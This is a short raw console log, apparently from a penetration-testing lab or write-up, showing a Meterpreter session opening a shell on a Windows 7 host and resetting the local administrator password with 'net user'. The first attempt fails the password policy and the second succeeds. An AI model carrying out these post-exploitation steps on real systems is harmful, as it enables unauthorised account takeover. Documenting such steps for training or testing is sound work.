 meterpreter > shell
Process 2108 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user administrator admin123
net user administrator admin123
The password does not meet the password policy requirements. Check the minimum pa
ssword length, password complexity and password history requirements.
More help is available by typing NET HELPMSG 2245.
C:\Windows\system32>^[[^?^?^?^?^?^?
 is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net user administrator hongri@2020
net user administrator hongri@2020
The command completed successfully.
C:\Windows\system32>